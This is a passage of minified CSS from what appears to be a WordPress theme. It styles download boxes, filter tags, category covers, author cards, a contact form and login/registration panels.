#ececec}.down-form fieldset a{float:left;font-size:15px;font-size:1.5rem;padding:3px 15px}.down-form legend{margin:0 0 0 15px;padding:3px 15px}.down-inf-widget b,.down-inf-widget strong,.down-form b,.down-form strong{color:#444;margin:0 12px 0 0}.down-form-inf,.down-inf-widget{color:#666}.down-form .xz{display:block}.down-form .down{display:inline-block;margin:5px 0}.down-form-inf{margin:10px 0 0;line-height:210%}.down-form .down a{margin:20px 20px 0 0}.down-form .down .be-eye{margin:0 8px 0 0}.reply-prompt{color:#666}.reply-prompt .be-warning{color:#c40000}.pass .be-warning{margin:0 8px 0 0}.reply-pass{margin:0}.title-i{float:left;width:16px;display:block}.title-i span{float:left;width:5px;height:5px;margin:0 2px 2px 0;padding:0;background:#fff;border:1px solid #888}.grid-cat-title:hover .title-i span,.cat-title:hover .title-i span,.cat-square-title:hover .title-i span,.widget-title:hover .title-i span,.cat-grid-title:hover .title-i span,.child-title:hover .title-i span{border:1px solid #4d8cb8;transition:background .3s ease}.grid-cat-title .title-i{margin:7px 5px 0}#cms-widget-one .title-i{margin:8px 10px 0 15px}#cms-widget-one .widget-title .more-i{margin:0 14px 0 0}.title-h{margin:0 0 0 16px}.title-w{float:left;height:100%;display:block}.cat-title .title-i,.cat-square-title .title-i,.cat-square-title .title-i,.cat-grid-title .title-i,.child-title .title-i{margin:13px 10px 0 15px}.widget-title .title-i{margin:13px 10px 0 0}@media screen and (max-width:550px){.cat-title .title-i,.cat-square-title .title-i,.cat-square-title .title-i,.cat-grid-title .title-i,.child-title .title-i{margin:12px 10px 0 15px}.widget-title .title-i{margin:12px 10px 0 0}}.t-icon{margin:0 10px 0 15px;padding:7px 0 0;font-weight:400}.t-svg{vertical-align:-.26em !important;margin:0 10px 0 15px}.more-i{float:right;display:block}.more-i span{float:left;width:5px;height:5px;margin:0 2px 0 0;padding:0;background:#fff;border-radius:50%;border:1px solid #888}.more-im span{border:none}.more-im span:nth-child(1){background:#f44}.more-im span:nth-child(2){background:#9b3}.more-im span:nth-child(3){background:#fb5}.grid-cat-title:hover .more-i span,.cat-title:hover .more-i span,.cat-square-title:hover .more-i span,.widget-title:hover .more-i span,.cat-grid-title:hover .more-i span,.gr-cat-wd:hover .more-i span,.child-title:hover .more-i span,.cat-w-icon:hover .more-i span{animation:blink .5s linear infinite}.grid-cat-title .more-i{margin:12px 5px 0 0}.gr-cat-wd .more-i{margin:14px 5px 0 0}.cat-title .more-i,.cat-square-title .more-i,.widget-title .more-i,.cat-square-title .more-i,.cat-grid-title .more-i,.child-title .more-i,.cat-w-icon .more-i{margin:7px 14px 0 0;padding:10px 0 0}.filter-box{background:#fff;margin:0 0 10px;padding:6px 20px 8px;border-radius:8px;border:1px solid #ececec}.filter-box-main{padding:6px 0}.widget-filter .filter-box{margin:0;border:none}.header-sub .widget-filter .filter-box{margin:2px;border:1px solid #ececec}.night .header-sub .widget-filter .filter-box{border:1px solid #262626}.filter-t,.letter-t{font-weight:700;line-height:35px;cursor:pointer}.filter-t i{font-weight:400;color:#666}.filter-t span,.letter-t span{margin:0 0 0 5px}.filter-box-main-h,.letter-box-main-h{display:none}.filter-t:after,.letter-t:after{content:"\e76f";float:right}.off-filter:after,.off-letter:after{content:"\e77b";float:right}.off-filter:after,.filter-t:after,.off-letter:after,.letter-t:after{font-family:be;font-size:15px !important;color:#777}.filter-main{float:left;width:100%;padding:0 0 5px;border-top:1px dashed #dadada}.filter-main:first-child{border-top:none}.filter-name{float:left;font-weight:700;line-height:38px;height:100%;padding:0 10px 0 0}.filter-name .be{font-weight:400;margin:0 5px 0 0}.filtertag{display:table-cell;line-height:25px}.filter-tag{float:left;background:#fff;color:#666;cursor:pointer;text-align:center;display:block;margin:5px 5px 0 0;padding:2px 8px;border-radius:5px}.filter-on{background:#999;color:#fff}.filter-on.filter-all{background:#f1f1f1;color:#333}a.filter-tag:hover{color:#333}a.filter-on:hover{color:#f1f1f1}.filter-on.filter-all:hover{color:#666}.filter-tag{position:relative;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.filter-tag:before{content:'';position:absolute;top:4px;right:3px;bottom:4px;left:3px;z-index:-1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.filter-tag:hover:before{top:0;right:0;bottom:0;left:0;background:#f1f1f1;border-radius:5px}.filter-tag.filter-on:before{display:none}#primary-width{width:100%}.list-inline-box{width:100%}.list-inline{margin:0 auto}#series-letter li{float:left;background:#4d8cb8;width:31px;height:31px;line-height:31px;color:#a5a5a5;text-align:center;margin:4px;border-radius:3px}#series-letter li a:hover{background:#666;border-radius:3px}#series-letter li a,#series-letter li a:visited{color:#fff !important;display:block}#all-series{margin:20px 6px;clear:both}#all-series h4{float:left;font-size:20px;font-size:2rem;color:#4d8cb8;font-weight:700}.series-link{display:block;padding:0 0 0 50px}#all-series li{margin:0 -25px;padding:5px 20px;border-bottom:1px dashed #dadada}#all-series li:last-child,.night #all-series li:last-child{border:none}#all-series li a{margin:0 15px 20px 0;word-wrap:break-word;word-break:normal}#all-series li a sup{color:#999;font-size:12px;margin:0 0 0 3px}.night #all-series li{border-bottom:1px dashed #262626}.night #series-letter li{color:#444;background:#262626 !important;border-bottom:1px dashed #262626}.night #series-letter a,.night #series-letter a:visited{color:#999 !important;background:#262626 !important}.widget_tree_menu li a{display:block}.tree_cat li,.widget_categories li{color:#999}.cat_count_no li a,.cat_count_no li a{display:block}.widget_categories a:before,.tree_cat li a:before{background:#afafaf;content:"";width:8px;height:8px;display:inline-block;vertical-align:5.5%;margin:0 5px 0 0;border-radius:100%}.widget_categories a:hover:before,.tree_cat li a:hover:before{background:#ffdfd3}.tree_cat_enable li a{margin-right:5px}.tree_cat_enable li{color:#999}.treemenu .toggler{cursor:pointer}.treemenu .toggler:before{display:inline-block;margin-right:5px}li.tree-empty>.toggler,li.tree-closed>.toggler,li.tree-opened>.toggler{float:left;color:#999;padding-right:3px;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s;-webkit-transition-duration:.3s;transition-duration:.3s}li.tree-closed>.toggler:hover,li.tree-opened>.toggler:hover{color:#c40000;padding-right:15px;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s;-webkit-transition-duration:.3s;transition-duration:.3s}li.tree-closed>.toggler:before{content:"\e89a";font-family:be;font-size:14px !important}li.tree-opened>.toggler:before{content:"\e77b";font-family:be;font-size:14px !important;line-height:26px}.tab-single{position:relative;margin:10px -20px}.tab-single section{opacity:0;height:0;padding:0 10px;overflow:hidden}.tab-single section.active{opacity:1;height:auto;overflow:visible;margin:-6px 0 0;padding:10px 20px;border-top:1px solid #ececec;border-bottom:1px solid #ececec;transition:opacity .2s ease}.tab-nav-single{list-style:none;margin:-40px -1px 0 0;padding:0 20px;height:40px;overflow:hidden}.tab-nav-single li{display:inline;margin:0 !important}.tab-nav-single li a{position:relative;top:1px;display:block;float:left;color:#333;line-height:40px;text-decoration:none;margin-right:5px;padding:0 15px;border:1px solid #ececec;border-radius:5px 5px 0 0;transition:background .2s ease}.tab-nav-single li a:hover{background:#ececec;border:1px solid #ececec}.tab-nav-single li.active a:hover{background:#fff;color:#333;line-height:40px;border:1px solid #ececec}.tab-nav-single li.active a{background:#fff;color:#333;line-height:40px}.cat-cover-box,#cms-widget-one .widget-cat-cover{position:relative;margin:0 -5px}#cms-widget-one .widget_cover{background:0 0;margin:0;border:none}#cms-widget-one .widget_cover .cat-cover-main{border:1px solid #ececec}.cover4x{position:relative;float:left;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.cover4x.grid-cat-4{width:25%}.cover4x.grid-cat-5{width:20%}.cover4x.grid-cat-6{width:16.66666666666667%}.widget_special .cover4x,.widget-area .cover4x,.special-list .cover4x{width:100%;margin:0;padding:0}.special-title-widget{font-size:16px;font-size:1.6rem;font-weight:700;padding:5px 15px}#cms-widget-two .special_list h3,#cms-widget-two .widget_special h3{margin:0}.special-more{float:right;font-size:14px;font-size:1.4rem;font-weight:400}.widget .cat-cover-main{border-radius:0}.widget-area .cover4x{width:100%;margin:0;padding:0}.widget .cat-cover-main{border:none}#sidebar .widget .cat-cover-main{margin:0}.cat-cover-main .cat-cover-title{position:absolute;left:0;right:0;bottom:0;color:#fff;text-align:center;font-weight:400;line-height:40px;padding:15px 15px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8))}.cat-cover-img:hover .cat-cover-title{-webkit-transform:translateY(55px);transform:translateY(55px)}.cover-icon{position:absolute;top:20px;left:15px;font-size:20px !important;color:#fff;z-index:2;text-shadow:0 0 6px #000}.special-mark{position:absolute;top:10px;right:10px;font-size:1.2rem;color:#fff;line-height:25px;z-index:2;background:#c40000;padding:1px 10px;border-radius:5px}.special-grid-item .special-mark{left:10px;right:auto}.cat-cover-img:hover .cover-icon,.cat-cover-img:hover .special-mark{display:none}.special-count{position:absolute;top:10px;left:15px;color:#fff}.page-template-template-special .entry-title-clear{margin-bottom:-15px}.page-template-template-special .entry-header h1{margin-top:0}.page-meta-zt{float:right}.page-meta-zt .begin-single-meta{margin:0}.pagenav-special{margin:0 0 5px}.cat-cover-main{background:#fff;margin:0 0 10px;border-radius:8px;overflow:hidden;border:1px solid #ececec}.cat-cover-img{position:relative;overflow:hidden}.cover-des-box{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0)) !important;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.cat-cover-img:hover .cover-des-box{-webkit-transform:translateY(0);transform:translateY(0px)}.cover-des{position:absolute;top:50%;left:0;width:100%;color:#fff;padding:2px 15px;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%)}.cover-img img{position:absolute;position:relative;float:left;max-width:100%;width:100%;height:auto}.cat-cover-img:hover .cover-icon{z-index:0}.widget-area .cover-des{width:100%}.cover-des-main{text-align:justify;line-height:25px;height:45px;overflow:hidden}@media screen and (max-width:800px){.cover4x.grid-cat-4,.cover4x.grid-cat-5,.cover4x.grid-cat-6{width:25%}.cat-cover-box{margin:0 -4px}}@media screen and (max-width:620px){.cover4x.grid-cat-4,.cover4x.grid-cat-5,.cover4x.grid-cat-6{width:50%}}.special-grid-box{position:relative;float:left;width:50%;padding:0 5px 0;margin:0 0 10px}@media screen and (max-width:768px){.special-grid-box{width:100%}}.special-grid-item{background:#fff;overflow:hidden;border-radius:8px;border:1px solid #ececec}.special-list-img{position:relative;float:left;width:120px;height:auto;overflow:hidden}.special-list-img a{overflow:hidden;border-radius:8px 0 0 8px}.special-list-img .thumbs-special{position:relative;padding-top:110%;overflow:hidden}.special-grid-count{position:absolute;left:0;right:0;bottom:0;color:#fff;text-align:center;font-weight:400;line-height:40px;-webkit-transform:translateY(55px);transform:translateY(55px);transition:All .8s ease-in-out;-webkit-transition:All .8s ease-in-out;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8)) !important}.special-grid-item:hover .special-grid-count{-webkit-transform:translateY(0);transform:translateY(0)}.special-grid-item .special-mark{opacity:1;transition:all .6s ease 0s;-webkit-transition:all .6s ease 0s}.special-grid-item:hover .special-mark{opacity:0}.special-list-box{position:absolute;top:50%;left:125px;width:68%;padding:0 15px;transform:translateY(-51%);-webkit-transform:translateY(-51%)}.special-list-title a{width:100%;line-height:30px;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.cat-rec-box{position:relative;display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.cat-rec-main{float:left;padding:0 5px}.cat-rec-2{width:50%}.cat-rec-3{width:33.33333333333333%}.cat-rec-4{width:25%}.cat-rec-5{width:20%}.cat-rec-6{width:16.66666666666667%}@media screen and (max-width:640px){.cat-rec-main{width:50%}.header-sub .cat-rec-box{margin:0 -2px}.special-list-box{width:63%}}.cat-rec-content{position:relative;background:#fff;float:left;width:100%;z-index:0;margin:0 0 10px;padding:15px;overflow:hidden;border-radius:8px;border:1px solid #ececec}@keyframes scaleDraw{0%{transform:scale(1)}25%{transform:scale(1.2)}50%{transform:scale(1)}75%{transform:scale(1.2)}}.rec-adorn-x{background:#bce4f0;position:absolute;top:-10px;right:15px;content:"";width:40px;height:40px;opacity:.7;border-radius:100%;-webkit-animation-name:scaleDraw;-webkit-animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:6s}.rec-adorn-s{background:#f7e4ea;position:absolute;top:-10px;right:-10px;content:"";width:50px;height:50px;opacity:.7;border-radius:100%;-webkit-animation-name:scaleDraw;-webkit-animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:5s}.menus-set-cat-box .rec-adorn-x,.menus-set-cat-box .rec-adorn-s{-webkit-filter:blur(1px);filter:blur(1px)}.sign .rec-adorn-x,.sign .rec-adorn-s{top:auto;bottom:-10px;z-index:1;-webkit-filter:blur(2px);filter:blur(2px)}.cat-rec-back{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.cat-rec{position:relative;background:#f8bb99;float:left;display:block;text-align:center;width:50px;height:50px;overflow:hidden;margin:0 10px 0 0;border-radius:100%}.cat-rec-back,.cat-rec-svg.icon,.cat-rec-ico-img i{transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.cat-rec-content:hover .cat-rec-back,.cat-rec-content:hover .cat-rec-svg.icon,.cat-rec-content:hover .cat-rec-ico-img i{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.cat-rec-des p,.cat-rec-title{position:relative;z-index:1;color:#333;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cat-rec-des p,.cat-rec-des{color:#999;font-size:1.2rem;background:0 0 !important}.cat-rec-icon{position:absolute;top:18px;left:15px;font-size:20px !important;color:#fff}.cat-rec-icon.dashicons{top:17px;left:17px;font-size:16px !important;padding:1px}.cat-rec-ico-svg{background:0 0 !important}.cat-rec-svg.icon{position:absolute;top:6px;left:5px;width:2.8em;height:2.8em}.author-page{margin:0 -5px;overflow:hidden}.author-all{position:relative;background:#fff;display:block;overflow:hidden;padding:15px;border-radius:8px;transition-duration:.5s;border:1px solid #ececec}a.author-img{position:relative;display:block}.author-img{width:96px;height:96px;margin:0 auto;overflow:hidden;border-radius:100%;transition-duration:.5s}.author-img img{background:#fff;max-width:100%;width:100%;height:100%;display:block;margin:0 auto;padding:5px;border-radius:100%}.author-bgs{position:absolute;top:0;left:0;width:100%;height:25%;overflow:hidden;background:linear-gradient(to right top,#ffecea,#c4e7f7,#ffecea)}.author-bgs img{width:120%;height:120%;filter:blur(5px);-webkit-filter:blur(5px)}.author-page .author-name a{text-align:center;display:block;font-weight:700;padding:10px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;text-transform:capitalize}.author-user-role{width:100%;color:#999;text-align:center;padding:2px 0;display:flex;justify-content:center;align-items:center}.author-user-role:before{background:linear-gradient(to right,transparent,#999);content:"";height:1px;width:35px;margin:0 10px 0 0}.author-user-role:after{background:linear-gradient(to right,#999,transparent);content:"";height:1px;width:35px;margin:0 0 0 10px}.author-des{line-height:25px;height:50px;text-align:center;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}.author-info-box{float:left;width:100%}.author-info-box a{color:#999}.author-post-count{float:left}.author-comments-count{float:right}.author-info-box span{margin:0 5px 0 0}.cx5{float:left;width:20%;padding:5px;transition-duration:.5s}@media screen and (max-width:900px){.cx5{width:25%}}@media screen and (max-width:620px){.author-user-role:before,.author-user-role:after{display:none}.cx5{width:50%}}.primary-contact{width:100%}.contact-form{width:100%;font-size:1.5rem;padding:15px 0}.contact-loading .item{opacity:.1}.contact-loading .item-submit{opacity:1}.widget .contact-form{padding:15px}.footer-widget .contact-form{padding:15px 0}.footer-widget .mail-label{color:#fff}.mail-main .contact-form form{display:flex;flex-direction:row;flex-wrap:wrap}.contact-form .item{width:100%}.contact-form .notice{color:#999;height:30px;margin:3px 0}.contact-form .notice i{vertical-align:5%}.contact-form .notice .success{color:#46b450}.contact-form .notice .warning{color:#fa9f7e}.contact-form .notice .error{color:#fa9f7e}.contact-form input,.contact-form textarea{color:#444;display:block;font-weight:400;width:100%;resize:vertical;margin:2px 0;padding:5px 10px;border-radius:5px;border:1px solid #ececec}.contact-form input,.contact-form textarea{margin-bottom:10px;padding:8px}.slide-mail-main .contact-form input,.slide-mail-main .contact-form textarea,.widget .contact-form input,.widget .contact-form textarea{margin-bottom:0;padding:3px 8px}.slide-mail-main .item-message .message,.mail-main .item-message .message{height:60px}.contact-form input::placeholder,.contact-form textarea::placeholder{color:#555}.contact-form input[type=checkbox]{float:left;line-height:normal;margin:.35em 0 0;width:auto}.contact-form input.address,.contact-form label.no-label{display:none}.contact-form.with-labels label.label{display:block}.mail-label{color:#666;padding:8px 0;background:0 0 !important}.mail-main .mail-label{color:#666;font-size:1.3rem}.mail-main .contact-form .notice{font-size:1.3rem}.contact-form label .required{font-size:12px !important;color:#999;display:inline-block;transform:scale(.8);-webkit-transform:scale(.8)}.contact-form label .required i{font-size:12px !important;vertical-align:super}.contact-form .item-submit{float:right}.contact-form button{background:#08c;color:#fff;cursor:pointer;display:inline-block;padding:8px 25px;border:0;border-radius:5px;box-shadow:none;text-shadow:none;-webkit-box-shadow:none;transition:background .2s;-webkit-transition:background .2s;-webkit-appearance:button}.mail-main .contact-form button{padding:5px 15px;float:right}.slide-mail-main .contact-form button{float:left;background-image:linear-gradient(90deg,#5598de,#7f87ff 30%,#f65aad 60%,#ec3d43)}.contact-form button:hover{background-image:linear-gradient(90deg,#ec3d43,#f65aad 30%,#7f87ff 60%,#5598de)}.widget .item-submit{padding:0 0 10px}.contact-form input[type=text].not-valid,.contact-form input[type=email].not-valid,.contact-form input[type=phone].not-valid,.contact-form textarea.not-valid{border-color:#fa9f7e}.contact-form label.consent-caption.not-valid{color:#fa9f7e}.slide-mail-box{position:fixed;left:-298px;top:160px;width:298px;z-index:3;transition:all .3s ease;-webkit-transition:all .3s ease}.slide-mail-box.active{left:0}.slide-mail-wrap{position:relative;background:#fff;padding:15px;z-index:2;overflow:hidden;border-radius:0 8px 0 0;box-shadow:0 0 5px rgba(0,0,0,.15)}.slide-mail-btu{position:absolute;bottom:0;right:-40px;width:40px;height:40px;cursor:pointer;z-index:1;background-image:linear-gradient(45deg,#5598de,#7f87ff 30%,#f65aad 60%,#ec3d43);border-radius:0 5px 5px 0;box-shadow:0 0 5px rgba(0,0,0,.3)}.slide-mail-box.active .slide-mail-btu{background-image:linear-gradient(45deg,#ec3d43,#f65aad 30%,#7f87ff 60%,#5598de)}.slide-mail-btu .dashicons{color:#fff;width:40px;height:40px;font-size:18px;vertical-align:0;padding:11px 0 0}@-moz-document url-prefix(){.slide-mail-btu .dashicons{padding:12px 0 0}}.slide-mail-main .contact-form{padding:5px 0}.mail-main .contact-form.one-line .item-name,.mail-main .contact-form.one-line .item-email{width:calc(50% - .75rem)}.mail-main .contact-form.one-line .item-name{margin-right:1.5rem}.slide-mail-main:before{position:absolute;top:0;left:0;content:"";width:100%;height:4px;background:linear-gradient(90deg,#004f9e 0%,#004f9e 20%,#004f9e 20%,#96bb20 20%,#96bb20 40%,#96bb20 40%,#f7a600 40%,#f7a600 60%,#f7a600 60%,#e40613 60%,#e40613 80%,#e40613 80%,#712182 80%,#712182 100%,#712182 100%)}@media screen and (min-width:900px){.primary-contact .item{width:30%}.primary-contact .item-subject{width:50%}.primary-contact .item-message{width:100%}.primary-contact .item-submit{width:auto}.contact-form input[type=checkbox]{margin:.4em 0 0;border:1px solid red}.slide-mail-box{top:220px}}#primary-reg{width:100%;height:100vh;box-shadow:none}#primary-reg,.login-reg-box,.reg-page-box,.reg-page-main{background:0 0 !important}.reg-error{padding:20px}.page-template-template-reg .tg-site{display:none}.reg-main{position:relative;width:350px;overflow:hidden;margin:10% auto 30px;z-index:1;border-radius:8px;transition-duration:.3s;-webkit-transition-duration:.3s;box-shadow:0 4px 15px 3px #00000000;-webkit-box-shadow:0 4px 15px 3px #00000000}.reg-main-bg{background:#fff}.wp-login-reg-main{width:680px}.login-reg-box .zml-remember,.login-reg-box .zml-register-form,.login-reg-box .zml-form{padding:6px 10px 5px}.wp-login-reg-main .reg-sign{display:flex}.reg-sign-flex-l{position:relative;float:left;width:50%;overflow:hidden;border-radius:8px 0 0 8px}.ajax-login-widget .reg-sign-flex-l{position:relative;float:left;width:50%;overflow:hidden;border-radius:0}.reg-sign-flex-r{position:relative;float:left;width:50%;background:#fff;overflow:hidden}.reg-content-box:before{position:absolute;bottom:10px;left:10px;content:"";width:50px;height:100px;display:inline-block;z-index:1;opacity:.6;border-radius:0 0 0 3px;border-left:1px solid #fff;border-bottom:1px solid #fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.reg-content-box:after{position:absolute;top:10px;right:10px;content:"";width:50px;height:100px;display:inline-block;z-index:1;opacity:.6;border-radius:0 3px 0 0;border-right:1px solid #fff;border-top:1px solid #fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.reg-sign:hover .reg-content-box:before,.reg-sign:hover .reg-content-box:after{width:100px;height:200px}.ajax-login-widget .reg-content-box:after,.ajax-login-widget .reg-content-box:before{width:60px;height:60px}.ajax-login-widget .reg-sign:hover .reg-content-box:before,.ajax-login-widget .reg-sign:hover .reg-content-box:after{width:100px;height:60px}.login-overlay .reg-sign-flex-r{background:rgba(255,255,255,1)}.wp-login-reg-main .zml-register{padding:25px 10px 30px;border-radius:0 8px 8px 0}.user-login-t,.user-login-box{transition:.5s cubic-bezier(.48,-.56,.51,1.67);-webkit-transition:.5s cubic-bezier(.48,-.56,.51,1.67)}.user-login-box{animation:fade-in;-webkit-animation:fade-in;animation-duration:.8s;-webkit-animation-duration:.8s}.user-login-t.conceal,.user-login-box.conceal{opacity:0;z-index:-1;transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg)}.user-login-box.conceal{position:absolute;top:25px;right:0;width:0}.user-login-t-box{position:relative;width:100%;height:35px}.user-login-t{position:absolute;top:0;left:0;right:0}.night .reg-sign-glass,.reg-sign-glass{position:absolute;top:0;left:0;content:"";width:100%;height:100%;z-index:0;display:inline-block;border-radius:8px 0 0 8px;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background:linear-gradient(to top,rgba(0,0,0,.1),rgba(0,0,0,.4))}.ajax-login-widget .night .reg-sign-glass,.ajax-login-widget .reg-sign-glass{border-radius:0}.reg-content-sign{position:relative;color:#fff;height:100%;z-index:1;padding:20px 30px}.reg-sign h4{font-size:16px;font-size:1.6rem;text-align:center;margin:0 0 10px}.reg-login-but{width:100px;text-align:center;font-size:14px;color:#666;display:block;cursor:pointer;margin:5px auto 0;padding:5px 10px;border-radius:38px;border:1px solid #e7e7e7;transition:all .2s ease-in 0s}.reg-login-but:hover{color:#444;border:1px solid #999}.be-forget-btu{width:50%;text-align:center;font-size:14px;color:#555;display:block;cursor:pointer;margin:5px auto 0;padding:5px 10px}.be-forget-btu:hover{color:#999}.be-forget-btu i{font-size:15px !important;color:#999;margin:0 5px 0}.reg-content *{background:0 0 !important}.reg-content{margin:0 0 30px;padding:0 0 30px}.zml-remember-t{margin:5px 0}.zml-remember-t i{font-size:16px !important;margin:0 5px 0}.signature{position:absolute;left:0;right:0;bottom:15px;font-size:13px;font-size:1.3rem;line-height:15px;text-align:center;padding:10px 0 15px}.be-login-widget{line-height:23px}.be-login-widget .reg-main{width:100%;margin:0;box-shadow:none}.be-login-widget .reg-sign{display:inline}.be-login-widget .reg-sign-flex-l{width:100%}.be-login-widget .reg-sign-flex-r{width:100%;padding:10px 10px 20px}.be-login-widget .signature,.be-login-widget .reg-content{display:none}.be-login-widget .template-reg-logo img{float:left;width:auto;height:30px;max-width:100%}.be-login-widget .reg-content-sign{padding:10px 0 5px}.be-login-widget .template-reg-logo{height:30px}@media screen and (max-width:768px){.user-login-box.conceal{top:100px;width:100%}.reg-main{width:310px}.wp-login-reg-main .reg-sign{display:inline}.reg-content-sign{padding:10px 0 0}.reg-sign-flex{width:100%}.reg-content{display:none;padding:0 20px 15px}.signature{display:none}.reg-content-box:after,.reg-content-box:before{width:60px;height:60px}.reg-sign:hover .reg-content-box:before,.reg-sign:hover .reg-content-box:after{width:100px;height:60px}.wp-login-reg-main .zml-register{padding:15px 10px 20px}.reg-sign-flex-l,.reg-sign-glass{border-radius:8px 8px 0 0}.wp-login-reg-main .zml-register{border-radius:0 0 8px 8px}}#primary.paper-area{width:100%}.post-template-template-paper .post,.page-template-template-paper #page .page{position:relative;background:0 0;margin:0 0 10px;padding:0;border:none;box-shadow:none;border-radius:0}.paper-content img{max-width:100%;width:auto;height:auto;vertical-align:middle;display:block}.paper-content h2,.paper-content h3,.paper-content h4,.paper-content h5,.paper-content h6,.paper-content p{padding:0 10px}.picture-area .apc-post-item{margin:0 -4px}.apc.widget .ajax-cat-post-wrap{margin:0 -3px}.widget .ajax-cat-post-wrap .picture-area{padding:0}.paper-content .meta-author-avatar img{max-width:24px}.apc.flw{padding:1px}.nobg.widget,.nobg .widget,.apc.widget,.apc .widget{background:0 0 !important;padding:0;border:none}.be_shadow .nobg.widget.ms:hover,.be_shadow .nobg.flw .widget.ms:hover,.be_shadow .apc.widget.ms:hover,.be_shadow .apc.flw .widget.ms:hover{box-shadow:none}.apc .widget .ajax-cat-post-wrap .picture-area{padding:0}.acx-filter-div ul{display:flex;justify-content:center;flex-wrap:wrap;margin:5px 0 7px;padding:2px 0 0}@media screen and (min-width:768px){.blog-main .acx-filter-div ul,.paper-sidebar.content-area .acx-filter-div ul,.cms-new-code .acx-filter-div ul,.cms-ajax-cat-post .acx-filter-div ul{justify-content:left;margin:0 -3px 3px}}.acx-filter-div .bea-texonomy{background:#fff;width:auto;font-size:14px;font-size:1.4rem;color:#444;text-align:center;line-height:180%;display:inline-block;cursor:pointer;margin:0 4px 8px;padding:8px 16px;border-radius:8px;box-shadow:0 0 0 1px rgba(68,68,68,.05)}.acx-btn-no ul{display:none !important}.single-content .acx-filter-div .bea-texonomy{border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.1)}.ajax-cat-post-wrap .grid-title{font-size:14px;font-size:1.4rem;line-height:25px;height:50px;margin:5px 15px;padding:0;border-left:none}.ajax-cat-post-wrap .grid-inf{font-size:14px;font-size:1.4rem}.bea-texonomy.active,.bea-texonomy:hover{background:#999;color:#fff}.night .bea-texonomy.active,.night .bea-texonomy:hover{color:gray}.acx-ajax-container{position:relative}.acx-ajax-container .acx-loader{display:none}.apc-ajax-load .post{opacity:.3}.apc-has-animation{width:100%;float:left}.acx-loader{position:absolute;top:0;left:0;right:0;bottom:0;margin:0 auto;text-align:center;z-index:9;height:100%}.night .acx-loader{background:0 0 !important}.dual-ring{display:inline-block;width:60px;height:60px;position:absolute;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);background:0 0 !important}.dual-ring:after{content:" ";display:block;width:44px;height:44px;margin:8px;border-radius:50%;border:2px solid #333;border-color:#c40000 transparent #333;-webkit-animation:dual-ring .5s linear infinite;animation:dual-ring .5s linear infinite}@-webkit-keyframes dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.apc-qa-box .doclose.post:nth-child(1){border-radius:0}.apc-qa-box .doclose{margin:0 0 -2px}.apc-qa-box .apc-qa-item:nth-child(1) .doclose.post{border-radius:8px 8px 0 0}.apc-qa-box .apc-qa-item:nth-last-child(1) .doclose.post{border-radius:0 0 8px 8px}.apc-title-box .apc-post-item{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -5px}.apc-title-item{padding:0 5px}.apc-title-box .post{padding:15px;overflow:hidden;border-radius:8px}.apc-title-header{margin:0 0 0 82px}.apc-title-header h2{font-size:15px;font-size:1.5rem;font-weight:400;line-height:25px;height:50px;overflow:hidden;margin:0;padding:0;border-left:none}.apc-title-cat-title:hover{color:#777}.apc-title-date-box{background:#76ac91;position:absolute;top:0;left:0;width:82px;height:100%;text-align:center}.apc-title-date{position:relative;height:100%}.apc-title-date-main{position:absolute;top:50%;left:0;width:82px;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.apc-title-day{width:82px;color:#fff;font-size:24px;font-size:2.4rem;font-weight:700;font-style:italic;line-height:0;padding:2px 0 23px}.apc-title-moon{width:82px;color:#ddd;font-size:14px;font-size:1.4rem;font-weight:700;line-height:0}.apc-title-meta{background:#76ac91;position:absolute;top:-20px;left:50%;height:63px;opacity:0;line-height:63px;transform:translateX(-50%);-webkit-transform:translateX(-50%);-webkit-transition:all ease-out .5s;transition:all ease-out .5s}.apc-title-cat-title:hover .apc-title-meta{opacity:1}.apc-title-meta .views{font-size:14px;font-size:1.4rem;color:#fff;padding:0 4px}.night .apc-title-meta .views{background:0 0 !important;color:gray}.apc-grid-box .apc-post-item{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -5px}.apc-grid-thumbnail{margin:0 15px 0 0;width:120px;max-width:120px;max-height:90px;min-height:90px}.apc-grid-thumbnail 